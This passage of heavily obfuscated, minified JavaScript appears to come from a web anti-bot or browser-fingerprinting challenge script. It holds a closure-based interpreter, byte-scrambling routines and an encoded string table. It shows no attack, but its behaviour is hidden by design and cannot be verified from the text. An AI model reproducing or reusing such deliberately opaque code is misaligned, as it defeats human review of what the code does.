null}()}()}()})()[A()]=B()}}},function(A){return function(B){return function(A){return A()}(A(B))}},function(A){return function(B){return function(A){return function(B){return E[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]=A()}}(A(B))}},function(A){return function(B){return function(A){return function(B){return function(A){return B}(A(B))}}(A(B))}},function(A){return function(B){return function(A){return function(B){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(g){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return function(B){return A}}(A(B))}})(function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]})()(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(g){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return null}()}()})(A(B))}},function(A){return function(B){return function(A){return B}(A(B))}},function(A){return function(B){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}},function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]},function(A){return function(B){return function(){try{A()}catch(A){B(A)}}}},function(A){return function(B){return function(g){return function(E){return g()?A():B()}}}},function(A){return function(B){return function(g){return function(E){return A()[B()]=g()}}}},function(A){return function(B){return function(g){return function(E){return(function(A){return window})()[A()](B(),g())}}}},function(A){return function(B){return function(g){return function(E){return A()[B()](g())}}}},function(A){return undefined},function(A){return function(B){return function(A){return E[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]}()[A()]}},function(A){return function(B){return function(g){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return null}()}()})()[A()]=B()}}},function(A){return function(B){return function(g){return A()!==B()}}},function(A){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()},function(A){return function(B){return function(A){return function(B){return A}}(A(B))}},function(A){return function(B){return function(A){return typeof(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()}()===A()}},function(A){return function(){for(var B in(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()){A(B)}}},function(A){return function(B){return function(g){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]()}},function(A){return function(B){return function(g){return A()*B()}}},function(A){return function(B){return function(g){return(function(A){return window})()[A()](B())}}},function(A){return function(B){return function(){while(B()){A()}}}},function(A){return function(B){return function(g){return A()<B()}}},function(A){return function(B){return function(g){return function(E){return A()(B(),g())}}}},function(A){return function(B){return function(g){return B()?function(A){return null}():A()}}},function(A){return function(B){return function(g){return A()===B()}}},function(A){return function(B){return function(g){return A()&B()}}},function(A){return function(B){return(function(A){return function(B){return function(g){return function(E){return A()[B()](g())}}}})(B)(A)}},function(A){return function(B){return function(g){return A()>>>B()}}},function(A){return function(B){return function(g){return A()^B()}}},function(A){return-function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()},function(A){return function(B){return function(){for(var g in A()){B(g)}}}},function(A){return function(B){return function(g){return function(E){return function(Q){return function(w){return A()[B()](g(),E(),Q())}}}}}},function(A){return function(B){return function(g){return A()[B()]()}}},function(A){return function(B){return function(g){return A()-B()}}},function(A){return function(B){return function(g){return A()&&B()}}},function(A){return null},function(A){return function(B){return typeof A()}},function(A){return function(B){return function(g){return A()||B()}}},function(A){return function(B){return new(A())}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()!==A()}},function(A){return function(B){return!A()}},function(A){return function(B){return function(g){return function(Q){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),g())}}}},function(A){return function(B){return function(g){return A()>B()}}},function(A){return function(B){return-A()}},function(A){return function(B){return function(g){return new(A())(B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}},function(A){return function(B){return function(g){return A()>=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return function(g){return A()%B()}}},function(A){return!function(A){return!function(A){return null}()}()},function(A){return function(B){return function(A){return function(){try{(function(A){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()})()}catch(B){A(B)}}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()-A()}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()/A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}})(function(A){return null})()||A()}},function(A){return function(B){return function(g){return A()in B()}}},function(A){return function(B){return function(g){return B()?function(A){return!function(A){return null}()}():A()}}},function(A){return function(B){return function(g){return function(E){return function(Q){return function(w){return A()(B(),g(),E(),Q())}}}}}},function(A){return function(B){return function(g){return delete A()[B()]}}},function(A){return function(B){return function(g){return function(Q){return function(w){return function(C){return function(I){return function(D){return function(G){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),g(),Q(),w(),C(),I(),D())}}}}}}}}},function(A){return function(B){return function(g){return function(Q){return function(w){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),g(),Q())}}}}},function(A){return function(B){return function(g){return function(Q){return function(w){return function(C){return function(I){return function(D){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),g(),Q(),w(),C(),I())}}}}}}}},function(A){return function(B){return function(g){return A()/B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()/A()}},function(A){return function(B){return function(g){return B()?function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}():A()}}},function(A){return function(B){return function(g){return function(E){return function(Q){return function(w){return function(C){return A()[B()](g(),E(),Q(),w())}}}}}}},function(A){return function(B){return function(g){return function(E){return function(Q){return function(w){return function(C){return function(I){return A()[B()](g(),E(),Q(),w(),C())}}}}}}}},function(A){return function(B){return function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()*A()}},function(A){return function(B){return function(g){return A()>>B()}}},function(A){return function(B){return function(g){return function(E){return function(Q){return function(w){return function(C){return function(I){return function(D){return A()[B()](g(),E(),Q(),w(),C(),I())}}}}}}}}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()===A()}},function(A){return function(B){return function(g){return function(E){return new(A())(B(),g())}}}},function(A){return!(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()},function(A){return function(B){return function(g){return A()<=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()(A())}},function(A){return function(B){return function(g){return function(E){return function(Q){return new(A())(B(),g(),E())}}}}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()^A()}},function(A){return function(B){return function(g){return A()|B()}}},function(A,B){var g=[];var E=0;var Q=B.length;var w=A.length;while(E<w){g.push(A[E]);g.push(B[E%Q]);E+=1}return g},function(A,B){var g=A.length;var E=[];var Q=0;var w=B.length;while(Q<g){var C=A[Q];var I=B[Q%w]&127;E.push((C+I)%256^128);Q+=1}return E},function(A,B){var g=B%7+1;var E=0;var Q=[];var w=A.length;while(E<w){Q.push((A[E]<<g|A[E]>>8-g)&255);E+=1}return Q},function(A,B){var g=0;var E=[];var Q=A.length;while(g<Q){E.push(A[(g+B)%Q]);g+=1}return E},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()>>A()}},function(A,B){var g=0;var E=113;var Q=B.length;var w=A.length;var C=[];while(g<w){var I=A[g];var D=B[g%Q];var G=I^D^E;C.push(G);E=G;g+=1}return C},function(A){var B=0;var g=A.length;while(B+1<g){var E=A[B];A[B]=A[B+1];A[B+1]=E;B+=2}return A},function(A,B){var g=0;var E=A.length;var Q=B.length;var w=113;var C=[];while(g<E){var I=A[g];var D=B[g%Q];var G=w;w=I;C.push(I^D^G);g+=1}return C},function(A,B){var g=A.length;var E=B%g;var Q=0;var w=[];while(Q<g){w.push(A[(Q+g-E)%g]);Q+=1}return w},function(A,B){var g=B.length;var E=[];var Q=0;var w=A.length;while(Q<w){var C=A[Q];var I=B[Q%g]&127;E.push((C+256-I)%256^128);Q+=1}return E},function(A,B){var g=B%7+1;var E=A.length;var Q=[];var w=0;while(w<E){Q.push((A[w]>>g|A[w]<<8-g)&255);w+=1}return Q},function(A){var B=0;var g=A.length-1;while(B<g){var E=A[B];A[B]=A[g];A[g]=E;B+=1;g-=1}return A}];E[0]=E;var g=0;while(g<B.length){E[B[g++]]=E[B[g++]](E[B[g++]])}})();
(function(_0xc73bd7,_0x9e59f0){var _0x5b5cb8=a1_0x7816,_0x2c6983=_0xc73bd7();while(!![]){try{var _0x2c89af=parseInt(_0x5b5cb8(0x181))/0x1*(parseInt(_0x5b5cb8(0x340))/0x2)+-parseInt(_0x5b5cb8(0x1b8))/0x3+-parseInt(_0x5b5cb8(0x291))/0x4*(-parseInt(_0x5b5cb8(0x380))/0x5)+parseInt(_0x5b5cb8(0x1e1))/0x6*(parseInt(_0x5b5cb8(0x264))/0x7)+parseInt(_0x5b5cb8(0x4ec))/0x8+parseInt(_0x5b5cb8(0x30b))/0x9+-parseInt(_0x5b5cb8(0x3c5))/0xa;if(_0x2c89af===_0x9e59f0)break;else _0x2c6983['push'](_0x2c6983['shift']());}catch(_0x236b69){_0x2c6983['push'](_0x2c6983['shift']());}}}(a1_0x34f5,0x8482a));function a1_0x7816(_0x2c5d52,_0x58e915){var _0x34f5fc=a1_0x34f5();return a1_0x7816=function(_0x781676,_0x327bad){_0x781676=_0x781676-0x144;var _0x4047b2=_0x34f5fc[_0x781676];if(a1_0x7816['oMrfNl']===undefined){var _0x1b1dc2=function(_0x4ef582){var _0x1f67d7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4cabaf='',_0x5261f0='';for(var _0x5c868c=0x0,_0x261f9e,_0x210881,_0x86e695=0x0;_0x210881=_0x4ef582['charAt'](_0x86e695++);~_0x210881&&(_0x261f9e=_0x5c868c%0x4?_0x261f9e*0x40+_0x210881:_0x210881,_0x5c868c++%0x4)?_0x4cabaf+=String['fromCharCode'](0xff&_0x261f9e>>(-0x2*_0x5c868c&0x6)):0x0){_0x210881=_0x1f67d7['indexOf'](_0x210881);}for(var _0x3c0aa0=0x0,_0x19b59c=_0x4cabaf['length'];_0x3c0aa0<_0x19b59c;_0x3c0aa0++){_0x5261f0+='%'+('00'+_0x4cabaf['charCodeAt'](_0x3c0aa0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5261f0);};a1_0x7816['zrZPOf']=_0x1b1dc2,_0x2c5d52=arguments,a1_0x7816['oMrfNl']=!![];}var _0xf921f4=_0x34f5fc[0x0],_0x11e4eb=_0x781676+_0xf921f4,_0x3f8595=_0x2c5d52[_0x11e4eb];return!_0x3f8595?(_0x4047b2=a1_0x7816['zrZPOf'](_0x4047b2),_0x2c5d52[_0x11e4eb]=_0x4047b2):_0x4047b2=_0x3f8595,_0x4047b2;},a1_0x7816(_0x2c5d52,_0x58e915);}var reese84;function a1_0x34f5(){var _0xda5dfb=['Cg9ZDgjH','zgf0yq','DcbLCNjV','qxjYyxLD','sxntzxq','uhjLBg9H','B3jPBMD8','B2TLBKLZ','B2DHDgu','BM8TC3rV','zvzHBhvL','re9nrxHJ','ChjVDgvJ','Dhj1y3rV','DgLVBG','sgnHChrJ','yxbWBgLJ','Dw50','CMfJzq','y291BNq','B25SB2fK','yMLUz2jV','zMLSDgvY','Ag9ZDg5H','BMD0AcaY','zxjZ','zxHLyW','AgfZt3DU','Aw5KzxHp','zw50','B2jHBenH','Cg93','C2vHCMnO','mtG1t0n3EKXy','tg9HzenV','Exn0yxrL','qwjVCNrL','AwfWyxj0','u2nOzwr1','Cg9W','Bwf0y2G','zhKGzxHL','CMLWDfjL','AxntDgfY','CNrtDgfY','y3rVCG','sw50zxjY','yw1W','Dg9Y','q2HPBgq','CMvZB2X2','CMfIBgvf','DgvYBMfS','y3rPB24U','BwLZzsbJ','mtzbCNjH','y291BgqG','AgvHzgvY','zM9YrwfJ','AgLKzu1L','x19Nzw5L','ufvu','qM9Uu2vY','zNvUy3rP','uMvJB3zL','z2v0rw50','zg93BI4','zNjVBuPZ','qvjz','CYbJB2rL','CMvWBgfJ','nKfYCMf5','B2DHDg9Y','uefuq0G','AxjZDcbH','zg9JDw1L','z2v0u2vJ','qxjYyxLc','DxrPB25j','CMLWDej5','yM90lwDV','DxrMltG','mtaWjq','DwzMzxi','z2uGC2nY','zwnLAxzL','tMv0D29Y','AYbYzxf1','Aw50zxjY','C3bSAxq','B25HyM9Y','yxbWzw5K','BgXIywnR','DwvYEq','DgvUzxi','BwvUDej5','oefYCMf5','zhvSzq','yNvZDgvY','y2fJAgu','zLDVCMS','BgvNywn5','mtmYmdyXmtbkzxHXqui','zgvKicGW','C2v0u2vJ','CNjHEsb0','zMLYzq','BMvY','zgLZCgXH','zgf0ys1H','DMLZAwjS','C3rHCNq','Bg9I','Dgv4Da','DMvY','qxv0B2XV','Cg9UC2u','C29SDxrP','zxjY','rxjYB3i','x19LEhbV','DgLVBIbZ','zxCNig9W','Aw5N','A2vUuMvZ','ihrVignV','DgLTzxjg','B3qGC3vW','yw5UB3qG','rgf0zvrP','Aw50zxjZ','DxbKyxrL','igbWCM90','DMLZAwjP','vvrjtf9g','ANnVBG','uhjVCgvY','C2v0vg9R','BMfTzs92','DcaNuMvZ','BgvMDa','CMvZDwX0','B3DfBMfI','x3n0yxrL','CNvUqMjZ','ChjLDMLV','CMnOugfY','C3rHCNrj','Cg9YDgvK','BMDuywC','yxbWBhK','yMLUza','CMf0B3i','ifbSzwfZ','AgvKDwXL','CMf0zq','qxjYyxKG','DcbWCM9J','ihrVA2vU','zw91DcbO','Bg9HzgLU','ihn0yxr1','Dgf0zq','Aw5JBhvK','BwfUy2vu','DxnLCKfN','qsbWCM9T','uMvZCg9U','zMzLCG','Ec13D3CT','zM9YBurH','B25szxnW','y3DK','zgLUz0rP','B25LoYbZ','ihrOAxm','yNL0zuXL','zxjHDg9Y','yMXLza','zNvU','AxrLCMf0','BgfPBJTJ','yxjYyxLI','ihrOzsbU','AguGiM5L','BgLZDgvU','yw5JzsbY','x05btuu','A2LWrxHW','v2vIs2L0','C2vYDMvY','x25VqM9K','oenSyw1W','t1busu9o','ze9Uy2vm','CMLIDxrL','B3qGyMuG','AxnqCM90','C2v0qxr0','Dg9tDhjP','DgHLBG','zxn0lvvs','DMvYDhG','BMDL','zwXKig5H','ngLUDgvY','DMfSDwu','otLDlG','qM9KEsbU','zM9YBs11','C2vuExbL','ywXS','yMfPzhvZ','CMvYDw4','BwvUDhnc','y2XLyxjn','CNvUBMLU','y2HfBMDP','A2v5CW','u3vMzML4','ycbMB3iG','ww91ig11','igr1zsb0','ywXSB3CT','B21PDa','B25uAw1L','qvjzx0np','BgjHy2S','DxmGy29K','lwLUChjV','Bwf4','ExbL','zxjYB2DH','CNvUtgf0','sevbra','sgvPz2H0','C3rHy2S','yxrPB24V','CMvLC2u4','D2fZihjL','BMnLq29U','BYbIzwLU','y2HHCKnV','r2XVyMfS','vhLWzq','DhjPBMC','ihrVigzP','C2nYAxb0','DdmYqxjY','x29UzxjY','ywjVCNq','zML4','B2r5','rw5HyMXL','zNjVBujH','C2vizwfK','DcbbCNjH','rg9TywLU','Bwu6ici','AxnwAwv3','ue9tva','DfDPBMrV','uhjVBwLZ','ugvYzM9Y','yM1PDenH','zgvMAw5L','x2XHyMvS','Dhj5CW','igHHCYbU','CMvKDwnL','y29Uy2f0','CMvHzefZ','ywXSyMfJ','C2L0zt1S','AxnbCNjH','CgfYzw50','EwfUzgv4','CMXLBMnV','zxf1zxn0','B25pyNnL','Aw1LCG','AM9PBG','x2fZyxa','CM9NyxrV','ywn0zxiG','CKnHC2u','AgnHChrJ','uM9IDxn0','C2fTzs1V','zsbYzxrY','y2XVBMu','AguGChjV','vxbuB0rH','vvrgltG','DcbgBg9H','BwvZC2fN','B3rZFhLH','oIbuAguG','yxjRCW','Dgv4Dc9W','zxr0Bgvb','DwvZDeHL','x3nLDefZ','C3rYAxbr','u291CMnL','CgfNzxnO','kf58icK','yNvPBgrd','y2fSBa','D2L0AenY','CMvUzxDj','BKXVywrL','Dg9W','BNvTyMvY','AxrOigL0','C2uG','qMXVyG','rNvSBa','ifSG','y3rVCIbJ','vw5HyMXL','zwn1CMu','Dg9Rzw4','vfjbq0u','CgfYC2vs','C3vTBwfY','CY5JAgrP','AgfSBgvU','y2XLyxju','rxzLBNrm','zhzHBMnL','Ec1KlxrL','DhLWzq','y2aGyxr0','zs4GvxnL','B2zMC2v0','vg9Rzw4','x2jVzhLb','t0Tjrq','CMfUzg9T','zw5HyMXL','Dw5KzwzP','BMv4Da','ywXZ','BgL6zvbY','CNvUt25m','zw1PDa','ig51BgW','yxjZzxq9','r0vu','y2fJAgvc','Dd11DgyT','uKvfu0u4','Axngzwf0','q29VA2LL','zxn0igzH','AwzYyw1L','C2v0','Aw9UigfZ','B2jZzxj2','BMvYCY1N','vw5LEhbL','x3n0yxj0','yw1WuMvS','Dg9YywDL','zNjVBvrV','ywX1zsbW','DcbPCYb1','CYbIBg9I','AxnszwXV','yxmGBM90','B3r8BwvK','x2vUDw1L','nf9gt1jd','q2fSBgjH','B2fKq291','x2jVzhLc','BNrLCMnL','igvUDMLY','B3bZ','z3jLC3m','AxnLCYbJ','y3v0Aw5N','C29SDMvY','igfZigeG','C3vIC3rY','x2LUAxrc','Ddy0qxjY','Axn0zw5L','t3v0t2ze','BKnVDw50','Cg9PtgvU','CNjHEq','CYbUB3qG','zcbZDgf0','C2vvuKW','jZOG','mJuYotuYsLfoEuTy','BgfIzwW','Cg9SEwzP','ide5nZaG','EvrHz05H','wc1szxf1','ug9ZDa','BNmH','yw1Wvg9e','r2v0','Aw9Us2v5','DgGGyhnY','C2vuzxH0','mZjbCNjH','y3jLyxrL','yxrLrxjY','C3nHz2u','yxjHBq','BMv4DfrP','Cg9ZAxrP','zgvYigzP','B2XKx3rV','C3rYAw5N','CgvYzM9Y','ywLYihrV','zgvY','zeXPC3rL','twv0Ag9K','BwfW','B29NBgv8','oYbKB21H','igz1BMn0','ihvUA25V','CJOGzxHW','CMLLC0j5','zMLUywXS','C3bSyxLn','Dg9Yig9Y','zxnZxq','C3rVCa','Ad0VoYbL','B3v0','BYbYywnL','z2v0u3vM','Axb0ihDP','B250CM9S','psHBxJTD','AxnLxq','qwXStgLZ','zw91Da','y29UzMLN','zhvYyxrP','u2HHmG','Bgf4','vvjmu2vH','B0XVywq','rM9YBurH','vwLUDdHb','CMvZCg9U','A2LWqxv0','ywDLpq','lNnSDxjW','x19WCM90','z2v0t3DU','DgHYB3C','CMLWDa','CNjVCG','B3qGyMvL','CMvMzxjY','zMv0y2G','BM9Uzv9Z','DfrVA2vU','yMXVy2S','CIbMB3iG','y2fSBeDS','vg9Rzw5t','B2DHDgLV','BKnOzwnR','yNvMzMvY','AgfZ','igzHAwXL','vgLTzw91','CNzLCG','y2TfEgLZ','B25qCM90','DcbqCM9T','zNnLDa','y3jPChrm','CYb0zxH0','DMfSAwrH','zunVB2TP','CIbJyw5U','CYbHBIbH','DcaNuhjV','B25TzxnZ','ufjjtufs','yxjYyxK','AwXLza','DhrPBMCG','igjLzw4G','yvbYB3zP','C2v0uhjV','D2LKDgG','CMvXDwLY','ChrVCG','zxH0CMfJ','BMD0Aa','y3vYCMvU','ywXSzw5N','Dg9izxHt','BNrYEq','BwLU','A2LLCW','B25Tzw50','y3jPChqG','C2v0uMvX','x19LC01V','D3jPDgfI','ig5VDcbZ','zgvbDa','zwn0zwqG','j1bpu1qG','DwvZDhm','mtGWmw5RwfvXrq','B3iGr0vu','zMLUzfnJ','Cg9Psw5W','tg9HzfrP','EhbPCNLd','yNjVA2vU','x3jLC3vS','CgLKzxj8','Bg9HzgvK','D2fYBG','Dcb3AgLS','qwjVCNrf','ChjVDg90','B3zPzgvK','B3DLzcbM','BNrLCM5H','AxjHDgLV','B25LCNjV','Dw1HC2S','BMnYExb0','neLUDgvY','zxb0Aw9U','B250zxH0','zw50CMLL','ihrOzsbY','ywrdB3vU','DxnFDg9R','DxjS','y2fSBgvK','yxLD','BwfYA3m','CYbTDxn0','BM8Ty2fJ','AxrLCMfI','u3LTyM9S','pvvurI04','DgvZDa','Dg90ExbL','zwrLBNrP','zsb1C2uG','DgLVBIbP','q09ps0Lf','CMvLC2vs','CYbJB25Z','B25Zzq','p2nHy2HL','BgvUz2uG','ywrLza','zw5LCG','EKLUzgv4','EhbPCMvZ','Aw5PDgLH','Ag9VlMfK','y2TvCMW','ntmWmdu4yK5msNHL','Aw5NigLZ','C2v0sxrL','AgfZq2fS','mda6mda6','Cg93qM94','zMLSztOV','BgvUz3rO','igjLigXL','mdeGr01u','idS7ia','ChvZAa','zw52','rxHWzwn0','CMD1BwvU','ANnVBJSG','B25KCW','quqGCMvX','zvnJCMLW','Dc10ExbL','BwLZzq','ywqGrM9Y','tgLZDgvU','Dg9Rzw5f','y2vPBa','AgvJAW','Dg9mB3DL','uxvLCNLq','ysb0Aw1L','qwjWq29V','CMvLC2vt','yMXVyG','y2f1C2uG','z2v0sw50','BIbKzwzP','BNn0CNvJ','x3nLDfnJ','z3bYzxzP','ChjLCgvU','igLZig5V','BM90ihjL','nJe4zvDHDvfT','B2TLBIbY','EsbYzwfK','ChjVB2zp','D2fPDgLU','B24U','DhXTC25I','sgvHzgvY','zxnVBhzL','Cg9YDdi','zgvMzxi','ihvZzsb0','D24GChjV','ywrLCG','B29W','C3rHyMXL','Cg9UC2uN','q09otKvd','Bg9JywXu','tw9KDwXL','DMvYC2LV','DgLTzxi','Aw49','C2LNBMfS','ig9IAMvJ','C3r5Bgu','zg9Uzq','CIbPCYbU','x2vHy2Hf','u2v0DgXL','B3jTyw5J','C2fUzgjV','CMvTB3zL','Bg9N','zwrbCNjH','revmrvrf','rv9sruXp','z2v0rwXL','ywrKtgLZ','x19HD2fP','re9nig9I','x3n1yNnJ','ig9YieHf','z3rO','CMv0CNK','mKfYCMf5','zML4zwq','ywqGyxmG','y2HHCNnL','ChjVBwLZ','C2vUDa','CMvHzhLt','Dwn0B3i','zxjYB3iG','DgvUDeXV','zgvJB2rL','yw55ig5L','yxrVyG','DgLTzxjj','r2vUzxjH','x2LUC3rH','BMqGysbJ','zxH0','B25ZDhj1','Dcb0BYb0','CNvUt25d','DcbjBNqX','DhLezxnJ','zcbJAgfY','zxH0zw5K','B2fKAw5N','Dg9Rzw5j','B29RAwu','qurFu0ns','DhLoyw1L','CMvSB2fK','zxD8ywrZ','BMrZ','B3rLy3rP','y2fZDa','x19LEhrL','Dg9YigLZ','vgv4Da','C2XPy2u','qwjVCNrd','vu5dveLp','AgfZAa','AgfYC2v0','y29UC3rY','B2DSzxXN','yMuGy2fS','B3r8yMLU','C29SDMu','x2jVzhLg','zxjYB3i6','Dg9Rzw5s','C2v0vgLT','otK5oq','vgv4De5V','Bg9JyxrP','zsbJAgfS','CMvUzxDu','rxHWAxj5','Dhj1zq','yM9U','u2nYAxb0','B2nRugfN','uK9uta','Aw4GAgvH','vgLTzxn0','AxnLlG','vg9Rzw5s','ihbYB3zP','x3jLBwfP','DYiGB3bL','igfUiefY','igfSCMvH','zxn0ihrP','DYb0B2TL','sw5PDgLH','yM9KEsbH','x2jVzhLj','BgL6zwq','zxCGuhjV','zxrYAwvK','BwLZzsb3','zxjYB3i','DxrZAwrL','BML0','DgLVBKXV','z3bJ','ndeYntf5uuz4vLi','B25YzwfK','Aw1L','tg9HzgvK','CMf0B3iS','Dg90ywW','tM9Ulw9R','y2HHBMDL','sw52ywXP','BMLUzW','yxrL','B250Aw1L','q2XHC3mG','Ahr0CenS','C3jJ','DgvcAw5K','DgvJDgLV','w29IAMvJ','zgvIDwC','yw5Nzq','y3jLzgvU','zc4Gu2H1','CY5IAw5K','x3DPBgXt','yNjVD3nL','Ec1KlxrV','ugfYyw1Z','mdeGsMfU','Cg93u29S','Aw5NihrO','DcbjBNq4','C2L0zt1U','C2HVDwXK','z2v0sxrL','y29UDgvU','zsbWCM9T','yxjNDG','yxn5BMm','q2HHBgXL','BMvK','x3nLDhrS','B25Jzq','zcbVDxq','BM9Uzq','lM1VBML0','nJa3otzstgrdDMy','y2fSBgjH','BLnLyW','yMLUzgLU','BwvHC3vY','EwfOB28H','z2v0vgLT','B25SAw5L','BgvY','oYbTyxGT','BgL0Eq','pvrODsWG','DxjHyMXL','ChjVy2vZ','x19JCMvH','BgvK','ptSGCgf0','zMLUzenO','BgvKigjL','ChrJAge','DcbjBNqZ','B2zM','ksbPCYbV','AhjLzG','qMf0y2G','B2yTzgf0','BM5VDcbY','tM9Kzq','Aw1LB3v0','Awz5','yvbHEwXV','C29NB3v8','u2vYDMvY','BurHDgeG','C2nOzwr1','DgL0Bgu','yNL0zu9M','DxbWB3j0','C1vWvg9e','svbu','BwvY','y2TZ','nf9WzxjM','lcb0AgLZ','BwfUy2u','C3rVCeLU','ywjVCNrL','yM9KEq','B19F','ihrOzsbM','CMnVBNn0','C2HVD0jS','zxHWB3j0','rwXLBwvU','CMvQzw